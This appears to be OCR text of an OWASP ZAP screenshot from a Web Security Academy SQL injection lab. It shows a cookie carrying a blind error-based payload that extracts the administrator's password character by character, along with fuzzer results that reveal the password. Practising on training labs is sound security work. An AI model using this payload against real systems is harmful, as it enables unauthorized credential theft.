 Untitled Session - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Text
Contexts
Default Context
Sites
https://0ae700060413fbc480a103c4003d0004.web-security-academy.net
GET https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/filter?category=Gifts HTTP/1.1
Host: 0ae700060413fbc480a103c4003d0004.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE WHEN (SUBSTR(password,1,1)='a') THEN TO_CHAR(1/0) ELSE 'a' END FROM users
where username='administrator')='a; session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://0ae700..?category=Gifts 47% Current fuzzers: 1
Messages Sent: 430 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
11 Fuzzed 500 Internal Server Error 1.78 s 148 bytes 2,324 bytes Reflected 1, k
62 Fuzzed 500 Internal Server Error 804 ms 148 bytes 2,324 bytes Reflected 2, z
99 Fuzzed 500 Internal Server Error 907 ms 148 bytes 2,324 bytes Reflected 3, 0
109 Fuzzed 500 Internal Server Error 804 ms 148 bytes 2,324 bytes Reflected 4, a
162 Fuzzed 500 Internal Server Error 800 ms 148 bytes 2,324 bytes Reflected 5, r
194 Fuzzed 500 Internal Server Error 1.07 s 148 bytes 2,324 bytes Reflected 6, n
236 Fuzzed 500 Internal Server Error 851 ms 148 bytes 2,324 bytes Reflected 7, t
279 Fuzzed 500 Internal Server Error 807 ms 148 bytes 2,324 bytes Reflected 8, 0
307 Fuzzed 500 Internal Server Error 915 ms 148 bytes 2,324 bytes Reflected 9, s
359 Fuzzed 500 Internal Server Error 1.12 s 148 bytes 2,324 bytes Reflected 10, 8
378 Fuzzed 500 Internal Server Error 922 ms 148 bytes 2,324 bytes Reflected 11, r
410 Fuzzed 500 Internal Server Error 842 ms 148 bytes 2,324 bytes Reflected 12, n
0 Original 200 OK 1.54 s 129 bytes 5,278 bytes Medium
12 Fuzzed 200 OK 1.32 s 129 bytes 5,278 bytes Reflected 1, l
19 Fuzzed 200 OK 1.39 s 129 bytes 5,278 bytes Reflected 1, s
9 Fuzzed 200 OK 1.46 s 129 bytes 5,278 bytes Reflected 1, i
1 Fuzzed 200 OK 1.46 s 129 bytes 5,278 bytes Reflected 1, a
10 Fuzzed 200 OK 1.45 s 129 bytes 5,278 bytes Reflected 1, j
Alerts 0 1 6 1 Main Proxy: localhost:8081 Current Scans 1 0 4 0 0 0 0 0